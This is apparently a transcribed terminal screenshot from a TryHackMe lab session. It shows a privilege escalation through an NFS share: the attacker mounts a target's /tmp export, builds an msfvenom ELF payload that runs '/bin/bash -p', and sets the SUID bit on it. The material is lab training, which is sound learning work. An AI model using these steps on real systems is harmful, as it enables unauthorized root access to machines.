 Thu 11 Mar, 07:37THM IP:10.10.40.230
root@ip-10-10-40-230: ~
File Edit View Search Terminal Help
root@ip-10-10-40-230:~# mkdir /tmp/nfs
root@ip-10-10-40-230:~# mount -o rw,vers=2 10.10.22.80:/tmp /tmp/nfs/
root@ip-10-10-40-230:~# ls -l /tmp/nfs/
total 120
-rw-r--r-- 1 root   root   97366 Mar 11 07:36 backup.tar.gz
-rwxr-xr-x 1 ubuntu ubuntu  6324 Mar 11 06:19 libcrypt.so.1
-rwxr-xr-x 1 ubuntu ubuntu  3857 Mar 11 06:16 preload.so
-rw-r--r-- 1 ubuntu ubuntu    60 Mar 11 06:53 root.pm
-rw-r--r-- 1 root   root      29 Mar 11 06:30 useless
root@ip-10-10-40-230:~# msfvenom -p linux/x86/exec CMD="/bin/bash -p" -f elf -o
/tmp/nfs/shell.elf
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the pay
load
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 48 bytes
Final size of elf file: 132 bytes
Saved as: /tmp/nfs/shell.elf
root@ip-10-10-40-230:~# chmod +xs /tmp/nfs/shell.elf
root@ip-10-10-40-230:~#